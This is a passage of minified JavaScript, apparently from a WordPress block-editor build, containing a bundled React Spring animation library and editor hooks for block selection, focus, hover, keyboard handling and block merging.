e=0,{to:t}=this.animation;_s(t)&&(Bs(t,this),Dc(t)&&(e=t.priority+1)),this.priority=e}_detach(){let{to:e}=this.animation;_s(e)&&Is(e,this)}_set(e,t=!0){let n=ys(e);if(!Ca.und(n)){let e=Zs(this);if(!e||!Sa(n,e.getValue())){let o=ic(n);e&&e.constructor==o?e.setValue(n):Qs(this,o.create(n)),e&&ta.batchedUpdates((()=>{this._onChange(n,t)}))}}return Zs(this)}_onStart(){let e=this.animation;e.changed||(e.changed=!0,eu(this,"onStart",Nc(this,Kc(this,e.to)),this))}_onChange(e,t){t||(this._onStart(),dc(this.animation.onChange,e,this)),dc(this.defaultProps.onChange,e,this),super._onChange(e,t)}_start(){let e=this.animation;Zs(this).reset(ys(e.to)),e.immediate||(e.fromValues=e.values.map((e=>e.lastPosition))),Gc(this)||($c(this,!0),Uc(this)||this._resume())}_resume(){ya.skipAnimation?this.finish():Ha.start(this)}_stop(e,t){if(Gc(this)){$c(this,!1);let n=this.animation;wa(n.values,(e=>{e.done=!0})),n.toValues&&(n.onChange=n.onPause=n.onResume=void 0),Cs(this,{type:"idle",parent:this});let o=t?Pc(this.get()):Nc(this.get(),Kc(this,e??n.to));Na(this._pendingCalls,o),n.changed&&(n.changed=!1,eu(this,"onRest",o,this))}}};function Kc(e,t){let n=_c(t);return Sa(_c(e.get()),n)}function qc(e,t=e.loop,n=e.to){let o=dc(t);if(o){let r=!0!==o&&kc(o),l=(r||e).reverse,i=!r||r.reset;return Yc({...e,loop:t,default:!1,pause:void 0,to:!l||Ec(n)?n:void 0,from:i?e.from:void 0,reset:i,...r})}}function Yc(e){let{to:t,from:n}=e=kc(e),o=new Set;return Ca.obj(t)&&Qc(t,o),Ca.obj(n)&&Qc(n,o),e.keys=o.size?Array.from(o):null,e}function Zc(e){let t=Yc(e);return Ca.und(t.default)&&(t.default=hc(t)),t}function Qc(e,t){Ba(e,((e,n)=>null!=e&&t.add(n)))}var Xc=["onStart","onRest","onChange","onPause","onResume"];function Jc(e,t,n){e.animation[n]=t[n]!==gc(t,n)?mc(t[n],e.key):void 0}function eu(e,t,...n){e.animation[t]?.(...n),e.defaultProps[t]?.(...n)}var tu=["onStart","onChange","onRest"],nu=1,ou=class{id=nu++;springs={};queue=[];ref;_flush;_initialProps;_lastAsyncId=0;_active=new Set;_changed=new Set;_started=!1;_item;_state={paused:!1,pauseQueue:new Set,resumeQueue:new Set,timeouts:new Set};_events={onStart:new Map,onChange:new Map,onRest:new Map};constructor(e,t){this._onFrame=this._onFrame.bind(this),t&&(this._flush=t),e&&this.start({default:!0,...e})}get idle(){return!this._state.asyncTo&&Object.values(this.springs).every((e=>e.idle&&!e.isDelayed&&!e.isPaused))}get item(){return this._item}set item(e){this._item=e}get(){let e={};return this.each(((t,n)=>e[n]=t.get())),e}set(e){for(let t in e){let n=e[t];Ca.und(n)||this.springs[t].set(n)}}update(e){return e&&this.queue.push(Yc(e)),this}start(e){let{queue:t}=this;return e?t=Ia(e).map(Yc):this.queue=[],this._flush?this._flush(this,t):(uu(this,t),ru(this,t))}stop(e,t){if(e!==!!e&&(t=e),t){let n=this.springs;wa(Ia(t),(t=>n[t].stop(!!e)))}else Rc(this._state,this._lastAsyncId),this.each((t=>t.stop(!!e)));return this}pause(e){if(Ca.und(e))this.start({pause:!0});else{let t=this.springs;wa(Ia(e),(e=>t[e].pause()))}return this}resume(e){if(Ca.und(e))this.start({pause:!1});else{let t=this.springs;wa(Ia(e),(e=>t[e].resume()))}return this}each(e){Ba(this.springs,e)}_onFrame(){let{onStart:e,onChange:t,onRest:n}=this._events,o=this._active.size>0,r=this._changed.size>0;(o&&!this._started||r&&!this._started)&&(this._started=!0,xa(e,(([e,t])=>{t.value=this.get(),e(t,this,this._item)})));let l=!o&&this._started,i=r||l&&n.size?this.get():null;r&&t.size&&xa(t,(([e,t])=>{t.value=i,e(t,this,this._item)})),l&&(this._started=!1,xa(n,(([e,t])=>{t.value=i,e(t,this,this._item)})))}eventObserved(e){if("change"==e.type)this._changed.add(e.parent),e.idle||this._active.add(e.parent);else{if("idle"!=e.type)return;this._active.delete(e.parent)}ta.onFrame(this._onFrame)}};function ru(e,t){return Promise.all(t.map((t=>lu(e,t)))).then((t=>Tc(e,t)))}async function lu(e,t,n){let{keys:o,to:r,from:l,loop:i,onRest:a,onResolve:s}=t,c=Ca.obj(t.default)&&t.default;i&&(t.loop=!1),!1===r&&(t.to=null),!1===l&&(t.from=null);let u=Ca.arr(r)||Ca.fun(r)?r:void 0;u?(t.to=void 0,t.onRest=void 0,c&&(c.onRest=void 0)):wa(tu,(n=>{let o=t[n];if(Ca.fun(o)){let r=e._events[n];t[n]=({finished:e,cancelled:t})=>{let n=r.get(o);n?(e||(n.finished=!1),t&&(n.cancelled=!0)):r.set(o,{value:null,finished:e||!1,cancelled:t||!1})},c&&(c[n]=t[n])}}));let d=e._state;t.pause===!d.paused?(d.paused=t.pause,Na(t.pause?d.pauseQueue:d.resumeQueue)):d.paused&&(t.pause=!0);let p=(o||Object.keys(e.springs)).map((n=>e.springs[n].start(t))),m=!0===t.cancel||!0===gc(t,"cancel");(u||m&&d.asyncId)&&p.push(xc(++e._lastAsyncId,{props:t,state:d,actions:{pause:Ea,resume:Ea,start(t,n){m?(Rc(d,e._lastAsyncId),n(Pc(e))):(t.onRest=a,n(Lc(u,t,d,e)))}}})),d.paused&&await new Promise((e=>{d.resumeQueue.add(e)}));let g=Tc(e,await Promise.all(p));if(i&&g.finished&&(!n||!g.noop)){let n=qc(t,i,r);if(n)return uu(e,[n]),lu(e,n,!0)}return s&&ta.batchedUpdates((()=>s(g,e,e.item))),g}function iu(e,t){let n={...e.springs};return t&&wa(Ia(t),(e=>{Ca.und(e.keys)&&(e=Yc(e)),Ca.obj(e.to)||(e={...e,to:void 0}),cu(n,e,(e=>su(e)))})),au(e,n),n}function au(e,t){Ba(t,((t,n)=>{e.springs[n]||(e.springs[n]=t,Bs(t,e))}))}function su(e,t){let n=new Wc;return n.key=e,t&&Bs(n,t),n}function cu(e,t,n){t.keys&&wa(t.keys,(o=>{(e[o]||(e[o]=n(o)))._prepareNode(t)}))}function uu(e,t){wa(t,(t=>{cu(e.springs,t,(t=>su(t,e)))}))}var du=({children:e,...t})=>{let n=(0,ba.useContext)(pu),o=t.pause||!!n.pause,r=t.immediate||!!n.immediate;t=function(e,t){let[n]=(0,ba.useState)((()=>({inputs:t,result:e()}))),o=(0,ba.useRef)(),r=o.current,l=r;return l?Boolean(t&&l.inputs&&function(e,t){if(e.length!==t.length)return!1;for(let n=0;n<e.length;n++)if(e[n]!==t[n])return!1;return!0}(t,l.inputs))||(l={inputs:t,result:e()}):l=n,(0,ba.useEffect)((()=>{o.current=l,r==n&&(n.inputs=n.result=void 0)}),[l]),l.result}((()=>({pause:o,immediate:r})),[o,r]);let{Provider:l}=pu;return ba.createElement(l,{value:t},e)},pu=function(e,t){return Object.assign(e,ba.createContext(t)),e.Provider._context=e,e.Consumer._context=e,e}(du,{});du.Provider=pu.Provider,du.Consumer=pu.Consumer;var mu=()=>{let e=[],t=function(t){Gs(`${Fs}Directly calling start instead of using the api object is deprecated in v9 (use ".start" instead), this will be removed in later 0.X.0 versions`);let o=[];return wa(e,((e,r)=>{if(Ca.und(t))o.push(e.start());else{let l=n(t,e,r);l&&o.push(e.start(l))}})),o};t.current=e,t.add=function(t){e.includes(t)||e.push(t)},t.delete=function(t){let n=e.indexOf(t);~n&&e.splice(n,1)},t.pause=function(){return wa(e,(e=>e.pause(...arguments))),this},t.resume=function(){return wa(e,(e=>e.resume(...arguments))),this},t.set=function(t){wa(e,((e,n)=>{let o=Ca.fun(t)?t(n,e):t;o&&e.set(o)}))},t.start=function(t){let n=[];return wa(e,((e,o)=>{if(Ca.und(t))n.push(e.start());else{let r=this._getProps(t,e,o);r&&n.push(e.start(r))}})),n},t.stop=function(){return wa(e,(e=>e.stop(...arguments))),this},t.update=function(t){return wa(e,((e,n)=>e.update(this._getProps(t,e,n)))),this};let n=function(e,t,n){return Ca.fun(e)?e(n,t):e};return t._getProps=n,t};function gu(e,t,n){let o=Ca.fun(t)&&t;o&&!n&&(n=[]);let r=(0,ba.useMemo)((()=>o||3==arguments.length?mu():void 0),[]),l=(0,ba.useRef)(0),i=js(),a=(0,ba.useMemo)((()=>({ctrls:[],queue:[],flush(e,t){let n=iu(e,t);return l.current>0&&!a.queue.length&&!Object.keys(n).some((t=>!e.springs[t]))?ru(e,t):new Promise((o=>{au(e,n),a.queue.push((()=>{o(ru(e,t))})),i()}))}})),[]),s=(0,ba.useRef)([...a.ctrls]),c=[],u=qs(e)||0;function d(e,n){for(let r=e;r<n;r++){let e=s.current[r]||(s.current[r]=new ou(null,a.flush)),n=o?o(r,e):t[r];n&&(c[r]=Zc(n))}}(0,ba.useMemo)((()=>{wa(s.current.slice(e,u),(e=>{Cc(e,r),e.stop(!0)})),s.current.length=e,d(u,e)}),[e]),(0,ba.useMemo)((()=>{d(0,Math.min(u,e))}),n);let p=s.current.map(((e,t)=>iu(e,c[t]))),m=(0,ba.useContext)(du),g=qs(m),f=m!==g&&yc(m);$s((()=>{l.current++,a.ctrls=s.current;let{queue:e}=a;e.length&&(a.queue=[],wa(e,(e=>e()))),wa(s.current,((e,t)=>{r?.add(e),f&&e.start({default:m});let n=c[t];n&&(Sc(e,n.ref),e.ref?e.queue.push(n):e.start(n))}))})),Ws((()=>()=>{wa(a.ctrls,(e=>e.stop(!0)))}));let h=p.map((e=>({...e})));return r?[h,r]:h}function fu(e,t){let n=Ca.fun(e),[[o],r]=gu(1,n?e:[e],n?t||[]:t);return n||2==arguments.length?[o,r]:o}var hu=class extends Fc{constructor(e,t){super(),this.source=e,this.calc=us(...t);let n=this._get(),o=ic(n);Qs(this,o.create(n))}key;idle=!0;calc;_active=new Set;advance(e){let t=this._get();Sa(t,this.get())||(Zs(this).setValue(t),this._onChange(t,this.idle)),!this.idle&&bu(this._active)&&ku(this)}_get(){let e=Ca.arr(this.source)?this.source.map(ys):Ia(ys(this.source));return this.calc(...e)}_start(){this.idle&&!bu(this._active)&&(this.idle=!1,wa(Xs(this),(e=>{e.done=!1})),ya.skipAnimation?(ta.batchedUpdates((()=>this.advance())),ku(this)):Ha.start(this))}_attach(){let e=1;wa(Ia(this.source),(t=>{_s(t)&&Bs(t,this),Dc(t)&&(t.idle||this._active.add(t),e=Math.max(e,t.priority+1))})),this.priority=e,this._start()}_detach(){wa(Ia(this.source),(e=>{_s(e)&&Is(e,this)})),this._active.clear(),ku(this)}eventObserved(e){"change"==e.type?e.idle?this.advance():(this._active.add(e.parent),this._start()):"idle"==e.type?this._active.delete(e.parent):"priority"==e.type&&(this.priority=Ia(this.source).reduce(((e,t)=>Math.max(e,(Dc(t)?t.priority:0)+1)),0))}};function vu(e){return!1!==e.idle}function bu(e){return!e.size||Array.from(e).every(vu)}function ku(e){e.idle||(e.idle=!0,wa(Xs(e),(e=>{e.done=!0})),Cs(e,{type:"idle",parent:e}))}ya.assign({createStringInterpolator:zs,to:(e,t)=>new hu(e,t)});Ha.advance;var _u=window.ReactDOM,yu=/^--/;function Eu(e,t){return null==t||"boolean"==typeof t||""===t?"":"number"!=typeof t||0===t||yu.test(e)||Su.hasOwnProperty(e)&&Su[e]?(""+t).trim():t+"px"}var Cu={};var Su={animationIterationCount:!0,borderImageOutset:!0,borderImageSlice:!0,borderImageWidth:!0,boxFlex:!0,boxFlexGroup:!0,boxOrdinalGroup:!0,columnCount:!0,columns:!0,flex:!0,flexGrow:!0,flexPositive:!0,flexShrink:!0,flexNegative:!0,flexOrder:!0,gridRow:!0,gridRowEnd:!0,gridRowSpan:!0,gridRowStart:!0,gridColumn:!0,gridColumnEnd:!0,gridColumnSpan:!0,gridColumnStart:!0,fontWeight:!0,lineClamp:!0,lineHeight:!0,opacity:!0,order:!0,orphans:!0,tabSize:!0,widows:!0,zIndex:!0,zoom:!0,fillOpacity:!0,floodOpacity:!0,stopOpacity:!0,strokeDasharray:!0,strokeDashoffset:!0,strokeMiterlimit:!0,strokeOpacity:!0,strokeWidth:!0},wu=["Webkit","Ms","Moz","O"];Su=Object.keys(Su).reduce(((e,t)=>(wu.forEach((n=>e[((e,t)=>e+t.charAt(0).toUpperCase()+t.substring(1))(n,t)]=e[t])),e)),Su);var Bu=/^(matrix|translate|scale|rotate|skew)/,Iu=/^(translate)/,xu=/^(rotate|skew)/,Tu=(e,t)=>Ca.num(e)&&0!==e?e+t:e,Mu=(e,t)=>Ca.arr(e)?e.every((e=>Mu(e,t))):Ca.num(e)?e===t:parseFloat(e)===t,Nu=class extends oc{constructor({x:e,y:t,z:n,...o}){let r=[],l=[];(e||t||n)&&(r.push([e||0,t||0,n||0]),l.push((e=>[`translate3d(${e.map((e=>Tu(e,"px"))).join(",")})`,Mu(e,0)]))),Ba(o,((e,t)=>{if("transform"===t)r.push([e||""]),l.push((e=>[e,""===e]));else if(Bu.test(t)){if(delete o[t],Ca.und(e))return;let n=Iu.test(t)?"px":xu.test(t)?"deg":"";r.push(Ia(e)),l.push("rotate3d"===t?([e,t,o,r])=>[`rotate3d(${e},${t},${o},${Tu(r,n)})`,Mu(r,0)]:e=>[`${t}(${e.map((e=>Tu(e,n))).join(",")})`,Mu(e,t.startsWith("scale")?1:0)])}})),r.length&&(o.transform=new Pu(r,l)),super(o)}},Pu=class extends Ss{constructor(e,t){super(),this.inputs=e,this.transforms=t}_value=null;get(){return this._value||(this._value=this._get())}_get(){let e="",t=!0;return wa(this.inputs,((n,o)=>{let r=ys(n[0]),[l,i]=this.transforms[o](Ca.arr(r)?r:n.map(ys));e+=" "+l,t=t&&i})),t?"none":e}observerAdded(e){1==e&&wa(this.inputs,(e=>wa(e,(e=>_s(e)&&Bs(e,this)))))}observerRemoved(e){0==e&&wa(this.inputs,(e=>wa(e,(e=>_s(e)&&Is(e,this)))))}eventObserved(e){"change"==e.type&&(this._value=null),Cs(this,e)}};ya.assign({batchedUpdates:_u.unstable_batchedUpdates,createStringInterpolator:zs,colors:{transparent:0,aliceblue:4042850303,antiquewhite:4209760255,aqua:16777215,aquamarine:2147472639,azure:4043309055,beige:4126530815,bisque:4293182719,black:255,blanchedalmond:4293643775,blue:65535,blueviolet:2318131967,brown:2771004159,burlywood:3736635391,burntsienna:3934150143,cadetblue:1604231423,chartreuse:2147418367,chocolate:3530104575,coral:4286533887,cornflowerblue:1687547391,cornsilk:4294499583,crimson:3692313855,cyan:16777215,darkblue:35839,darkcyan:9145343,darkgoldenrod:3095792639,darkgray:2846468607,darkgreen:6553855,darkgrey:2846468607,darkkhaki:3182914559,darkmagenta:2332068863,darkolivegreen:1433087999,darkorange:4287365375,darkorchid:2570243327,darkred:2332033279,darksalmon:3918953215,darkseagreen:2411499519,darkslateblue:1211993087,darkslategray:793726975,darkslategrey:793726975,darkturquoise:13554175,darkviolet:2483082239,deeppink:4279538687,deepskyblue:12582911,dimgray:1768516095,dimgrey:1768516095,dodgerblue:512819199,firebrick:2988581631,floralwhite:4294635775,forestgreen:579543807,fuchsia:4278255615,gainsboro:3705462015,ghostwhite:4177068031,gold:4292280575,goldenrod:3668254975,gray:2155905279,green:8388863,greenyellow:2919182335,grey:2155905279,honeydew:4043305215,hotpink:4285117695,indianred:3445382399,indigo:1258324735,ivory:4294963455,khaki:4041641215,lavender:3873897215,lavenderblush:4293981695,lawngreen:2096890111,lemonchiffon:4294626815,lightblue:2916673279,lightcoral:4034953471,lightcyan:3774873599,lightgoldenrodyellow:4210742015,lightgray:3553874943,lightgreen:2431553791,lightgrey:3553874943,lightpink:4290167295,lightsalmon:4288707327,lightseagreen:548580095,lightskyblue:2278488831,lightslategray:2005441023,lightslategrey:2005441023,lightsteelblue:2965692159,lightyellow:4294959359,lime:16711935,limegreen:852308735,linen:4210091775,magenta:4278255615,maroon:2147483903,mediumaquamarine:1724754687,mediumblue:52735,mediumorchid:3126187007,mediumpurple:2473647103,mediumseagreen:1018393087,mediumslateblue:2070474495,mediumspringgreen:16423679,mediumturquoise:1221709055,mediumvioletred:3340076543,midnightblue:421097727,mintcream:4127193855,mistyrose:4293190143,moccasin:4293178879,navajowhite:4292783615,navy:33023,oldlace:4260751103,olive:2155872511,olivedrab:1804477439,orange:4289003775,orangered:4282712319,orchid:3664828159,palegoldenrod:4008225535,palegreen:2566625535,paleturquoise:2951671551,palevioletred:3681588223,papayawhip:4293907967,peachpuff:4292524543,peru:3448061951,pink:4290825215,plum:3718307327,powderblue:2967529215,purple:2147516671,rebeccapurple:1714657791,red:4278190335,rosybrown:3163525119,royalblue:1097458175,saddlebrown:2336560127,salmon:4202722047,sandybrown:4104413439,seagreen:780883967,seashell:4294307583,sienna:2689740287,silver:3233857791,skyblue:2278484991,slateblue:1784335871,slategray:1887473919,slategrey:1887473919,snow:4294638335,springgreen:16744447,steelblue:1182971135,tan:3535047935,teal:8421631,thistle:3636451583,tomato:4284696575,turquoise:1088475391,violet:4001558271,wheat:4125012991,white:4294967295,whitesmoke:4126537215,yellow:4294902015,yellowgreen:2597139199}});var Lu=((e,{applyAnimatedValues:t=(()=>!1),createAnimatedStyle:n=(e=>new oc(e)),getComponentProps:o=(e=>e)}={})=>{let r={applyAnimatedValues:t,createAnimatedStyle:n,getComponentProps:o},l=e=>{let t=uc(e)||"Anonymous";return(e=Ca.str(e)?l[e]||(l[e]=ac(e,r)):e[cc]||(e[cc]=ac(e,r))).displayName=`Animated(${t})`,e};return Ba(e,((t,n)=>{Ca.arr(e)&&(n=uc(t)),l[n]=l(t)})),{animated:l}})(["a","abbr","address","area","article","aside","audio","b","base","bdi","bdo","big","blockquote","body","br","button","canvas","caption","cite","code","col","colgroup","data","datalist","dd","del","details","dfn","dialog","div","dl","dt","em","embed","fieldset","figcaption","figure","footer","form","h1","h2","h3","h4","h5","h6","head","header","hgroup","hr","html","i","iframe","img","input","ins","kbd","keygen","label","legend","li","link","main","map","mark","menu","menuitem","meta","meter","nav","noscript","object","ol","optgroup","option","output","p","param","picture","pre","progress","q","rp","rt","ruby","s","samp","script","section","select","small","source","span","strong","style","sub","summary","sup","table","tbody","td","textarea","tfoot","th","thead","time","title","tr","track","u","ul","var","video","wbr","circle","clipPath","defs","ellipse","foreignObject","g","image","line","linearGradient","mask","path","pattern","polygon","polyline","radialGradient","rect","stop","svg","text","tspan"],{applyAnimatedValues:function(e,t){if(!e.nodeType||!e.setAttribute)return!1;let n="filter"===e.nodeName||e.parentNode&&"filter"===e.parentNode.nodeName,{style:o,children:r,scrollTop:l,scrollLeft:i,viewBox:a,...s}=t,c=Object.values(s),u=Object.keys(s).map((t=>n||e.hasAttribute(t)?t:Cu[t]||(Cu[t]=t.replace(/([A-Z])/g,(e=>"-"+e.toLowerCase())))));void 0!==r&&(e.textContent=r);for(let t in o)if(o.hasOwnProperty(t)){let n=Eu(t,o[t]);yu.test(t)?e.style.setProperty(t,n):e.style[t]=n}u.forEach(((t,n)=>{e.setAttribute(t,c[n])})),void 0!==l&&(e.scrollTop=l),void 0!==i&&(e.scrollLeft=i),void 0!==a&&e.setAttribute("viewBox",a)},createAnimatedStyle:e=>new Nu(e),getComponentProps:({scrollTop:e,scrollLeft:t,...n})=>n}),Ru=Lu.animated;const Au=e=>e+1,Ou=e=>({top:e.offsetTop,left:e.offsetLeft});var Du=function(e){let{isSelected:t,adjustScrolling:n,enableAnimation:o,triggerAnimationOnChange:r}=e;const l=(0,u.useRef)(),i=(0,m.useReducedMotion)()||!o,[a,s]=(0,u.useReducer)(Au,0),[c,d]=(0,u.useReducer)(Au,0),[p,g]=(0,u.useState)({x:0,y:0}),f=(0,u.useMemo)((()=>l.current?Ou(l.current):null),[r]),h=(0,u.useMemo)((()=>{if(!n||!l.current)return()=>{};const e=(0,Ri.getScrollContainer)(l.current);if(!e)return()=>{};const t=l.current.getBoundingClientRect();return()=>{const n=l.current.getBoundingClientRect().top-t.top;n&&(e.scrollTop+=n)}}),[r,n]);return(0,u.useLayoutEffect)((()=>{a&&d()}),[a]),(0,u.useLayoutEffect)((()=>{if(!f)return;if(i)return void h();l.current.style.transform=void 0;const e=Ou(l.current);s(),g({x:Math.round(f.left-e.left),y:Math.round(f.top-e.top)})}),[r]),fu({from:{x:p.x,y:p.y},to:{x:0,y:0},reset:a!==c,config:{mass:5,tension:2e3,friction:200},immediate:i,onChange:function(e){let{value:n}=e;if(!l.current)return;let{x:o,y:r}=n;o=Math.round(o),r=Math.round(r);const i=0===o&&0===r;l.current.style.transformOrigin="center center",l.current.style.transform=i?void 0:`translate3d(${o}px,${r}px,0)`,l.current.style.zIndex=t?"1":"",h()}}),l};const zu=".block-editor-block-list__block",Fu=".block-list-appender",Vu=".block-editor-button-block-appender";function Hu(e,t){return t.closest([zu,Fu,Vu].join(","))===e}function Gu(e){for(;e&&e.nodeType!==e.ELEMENT_NODE;)e=e.parentNode;if(!e)return;const t=e.closest(zu);return t?t.id.slice("block-".length):void 0}function Uu(e){const t=(0,u.useRef)(),n=function(e){return(0,g.useSelect)((t=>{const{getSelectedBlocksInitialCaretPosition:n,__unstableGetEditorMode:o,isBlockSelected:r}=t(To);if(r(e)&&"edit"===o())return n()}),[e])}(e),{isBlockSelected:o,isMultiSelecting:r}=(0,g.useSelect)(To);return(0,u.useEffect)((()=>{if(!o(e)||r())return;if(null==n)return;if(!t.current)return;const{ownerDocument:l}=t.current;if(Hu(t.current,l.activeElement))return;const i=Ri.focus.tabbable.find(t.current).filter((e=>(0,Ri.isTextField)(e))),a=-1===n,s=i[a?i.length-1:0]||t.current;if(Hu(t.current,s)){if(!t.current.getAttribute("contenteditable")){const e=Ri.focus.tabbable.findNext(t.current);if(e&&Hu(t.current,e)&&(0,Ri.isFormElement)(e))return void e.focus()}(0,Ri.placeCaretAtHorizontalEdge)(s,a)}else t.current.focus()}),[n,e]),t}function $u(e){if(e.defaultPrevented)return;const t="mouseover"===e.type?"add":"remove";e.preventDefault(),e.currentTarget.classList[t]("is-hovered")}function ju(){const e=(0,g.useSelect)((e=>{const{getSettings:t}=e(To);return t().outlineMode}),[]);return(0,m.useRefEffect)((t=>{if(e)return t.addEventListener("mouseout",$u),t.addEventListener("mouseover",$u),()=>{t.removeEventListener("mouseout",$u),t.removeEventListener("mouseover",$u),t.classList.remove("is-hovered")}}),[e])}function Wu(e){return(0,g.useSelect)((t=>{const{isBlockBeingDragged:n,isBlockHighlighted:o,isBlockSelected:r,isBlockMultiSelected:l,getBlockName:i,getSettings:s,hasSelectedInnerBlock:c,isTyping:u,__unstableIsFullySelected:d,__unstableSelectionHasUnmergeableBlock:m}=t(To),{outlineMode:g}=s(),f=n(e),h=r(e),v=i(e),b=c(e,!0),k=l(e);return p()({"is-selected":h,"is-highlighted":o(e),"is-multi-selected":k,"is-partially-selected":k&&!d()&&!m(),"is-reusable":(0,a.isReusableBlock)((0,a.getBlockType)(v)),"is-dragging":f,"has-child-selected":b,"remove-outline":h&&g&&u()})}),[e])}function Ku(e){return(0,g.useSelect)((t=>{const n=t(To).getBlockName(e),o=(0,a.getBlockType)(n);if((null==o?void 0:o.apiVersion)>1)return(0,a.getBlockDefaultClassName)(n)}),[e])}function qu(e){return(0,g.useSelect)((t=>{const{getBlockName:n,getBlockAttributes:o}=t(To),r=o(e);if(null==r||!r.className)return;const l=(0,a.getBlockType)(n(e));return(null==l?void 0:l.apiVersion)>1?r.className:void 0}),[e])}function Yu(e){return(0,g.useSelect)((t=>{const{hasBlockMovingClientId:n,canInsertBlockType:o,getBlockName:r,getBlockRootClientId:l,isBlockSelected:i}=t(To);if(!i(e))return;const a=n();return a?p()("is-block-moving-mode",{"can-insert-moving-block":o(r(a),l(e))}):void 0}),[e])}function Zu(e){const{isBlockSelected:t}=(0,g.useSelect)(To),{selectBlock:n,selectionChange:o}=(0,g.useDispatch)(To);return(0,m.useRefEffect)((r=>{function l(l){r.parentElement.closest('[contenteditable="true"]')||(t(e)?l.target.isContentEditable||o(e):Hu(r,l.target)&&n(e))}return r.addEventListener("focusin",l),()=>{r.removeEventListener("focusin",l)}}),[t,n])}var Qu=window.wp.keycodes;function Xu(e){const t=(0,g.useSelect)((t=>t(To).isBlockSelected(e)),[e]),{getBlockRootClientId:n,getBlockIndex:o}=(0,g.useSelect)(To),{insertDefaultBlock:r,removeBlock:l}=(0,g.useDispatch)(To);return(0,m.useRefEffect)((i=>{if(t)return i.addEventListener("keydown",a),i.addEventListener("dragstart",s),()=>{i.removeEventListener("keydown",a),i.removeEventListener("dragstart",s)};function a(t){const{keyCode:a,target:s}=t;a!==Qu.ENTER&&a!==Qu.BACKSPACE&&a!==Qu.DELETE||s!==i||(0,Ri.isTextField)(s)||(t.preventDefault(),a===Qu.ENTER?r({},n(e),o(e)+1):l(e))}function s(e){e.preventDefault()}}),[e,t,n,o,r,l])}function Ju(e){const{isNavigationMode:t,isBlockSelected:n}=(0,g.useSelect)(To),{setNavigationMode:o,selectBlock:r}=(0,g.useDispatch)(To);return(0,m.useRefEffect)((l=>{function i(l){t()&&!l.defaultPrevented&&(l.preventDefault(),n(e)?o(!1):r(e))}return l.addEventListener("mousedown",i),()=>{l.addEventListener("mousedown",i)}}),[e,t,n,o])}function ed(){const e=(0,u.useContext)(Uv);return(0,m.useRefEffect)((t=>{if(e)return e.observe(t),()=>{e.unobserve(t)}}),[e])}function td(e){return(0,g.useSelect)((t=>{const{__unstableHasActiveBlockOverlayActive:n}=t(To);return n(e)}),[e])}function nd(){let e=arguments.length>0&&void 0!==arguments[0]?arguments[0]:{},{__unstableIsHtml:t}=arguments.length>1&&void 0!==arguments[1]?arguments[1]:{};const{clientId:n,className:o,wrapperProps:r={},isAligned:l}=(0,u.useContext)(od),{index:i,mode:s,name:c,blockApiVersion:d,blockTitle:f,isPartOfSelection:h,adjustScrolling:v,enableAnimation:b}=(0,g.useSelect)((e=>{const{getBlockAttributes:t,getBlockIndex:o,getBlockMode:r,getBlockName:l,isTyping:i,getGlobalBlockCount:s,isBlockSelected:c,isBlockMultiSelected:u,isAncestorMultiSelected:d,isFirstMultiSelectedBlock:p}=e(To),{getActiveBlockVariation:m}=e(a.store),g=c(n),f=u(n)||d(n),h=l(n),v=(0,a.getBlockType)(h),b=m(h,t(n));return{index:o(n),mode:r(n),name:h,blockApiVersion:(null==v?void 0:v.apiVersion)||1,blockTitle:(null==b?void 0:b.title)||(null==v?void 0:v.title),isPartOfSelection:g||f,adjustScrolling:g||p(n),enableAnimation:!i()&&s()<=200}}),[n]),k=td(n),y=(0,_.sprintf)((0,_.__)("Block: %s"),f),E="html"!==s||t?"":"-visual",C=(0,m.useMergeRefs)([e.ref,Uu(n),Jo(n),Zu(n),Xu(n),Ju(n),ju(),ed(),Du({isSelected:h,adjustScrolling:v,enableAnimation:b,triggerAnimationOnChange:i}),(0,m.useDisabled)({isDisabled:!k})]),S=Ro();return d<2&&n===S.clientId&&"undefined"!=typeof process&&process.env,{tabIndex:0,...r,...e,ref:C,id:`block-${n}${E}`,role:"document","aria-label":y,"data-block":n,"data-type":c,"data-title":f,className:p()(p()("block-editor-block-list__block",{"wp-block":!l,"has-block-overlay":k}),o,e.className,r.className,Wu(n),Ku(n),qu(n),Yu(n)),style:{...r.style,...e.style}}}nd.save=a.__unstableGetBlockProps;const od=(0,u.createContext)();function rd(e){let{children:t,isHtml:n,...o}=e;return(0,u.createElement)("div",nd(o,{__unstableIsHtml:n}),t)}const ld=(0,g.withSelect)(((e,t)=>{let{clientId:n,rootClientId:o}=t;const{isBlockSelected:r,getBlockMode:l,isSelectionEnabled:i,getTemplateLock:a,__unstableGetBlockWithoutInnerBlocks:s,canRemoveBlock:c,canMoveBlock:u}=e(To),d=s(n),p=r(n),m=a(o),g=c(n,o),f=u(n,o),{name:h,attributes:v,isValid:b}=d||{};return{mode:l(n),isSelectionEnabled:i(),isLocked:!!m,canRemove:g,canMove:f,block:d,name:h,attributes:v,isValid:b,isSelected:p}})),id=(0,g.withDispatch)(((e,t,n)=>{const{updateBlockAttributes:o,insertBlocks:r,mergeBlocks:l,replaceBlocks:i,toggleSelection:s,__unstableMarkLastChangeAsPersistent:c,moveBlocksToPosition:u,removeBlock:d}=e(To);return{setAttributes(e){const{getMultiSelectedBlockClientIds:r}=n.select(To),l=r(),{clientId:i}=t,a=l.length?l:[i];o(a,e)},onInsertBlocks(e,n){const{rootClientId:o}=t;r(e,n,o)},onInsertBlocksAfter(e){const{clientId:o,rootClientId:l}=t,{getBlockIndex:i}=n.select(To),a=i(o);r(e,a+1,l)},onMerge(e){const{clientId:o,rootClientId:i}=t,{getPreviousBlockClientId:s,getNextBlockClientId:c,getBlock:p,getBlockAttributes:m,getBlockName:g,getBlockOrder:f,getBlockIndex:h,getBlockRootClientId:v,canInsertBlockType:b}=n.select(To);function k(e){let t=!(arguments.length>1&&void 0!==arguments[1])||arguments[1];const o=v(e),l=f(e),[i]=l;if(1===l.length&&(0,a.isUnmodifiedBlock)(p(i)))d(e);else{if(b(g(i),o))u([i],e,o,h(e));else{const l=(0,a.switchToBlockType)(p(i),(0,a.getDefaultBlockName)());l&&l.length&&n.batch((()=>{r(l,h(e),o,t),d(i,!1)}))}!f(e).length&&(0,a.isUnmodifiedBlock)(p(e))&&d(e,!1)}}if(e){if(i){const e=c(i);if(e){if(g(i)!==g(e))return void l(i,e);{const t=m(i),o=m(e);if(Object.keys(t).every((e=>t[e]===o[e])))return void n.batch((()=>{u(f(e),e,i),d(e,!1)}))}}}const e=c(o);if(!e)return;f(e).length?k(e,!1):l(o,e)}else{const e=s(o);if(e)l(e,o);else if(i){const e=s(i);if(e&&g(i)===g(e)){const t=m(i),o=m(e);if(Object.keys(t).every((e=>t[e]===o[e])))return void 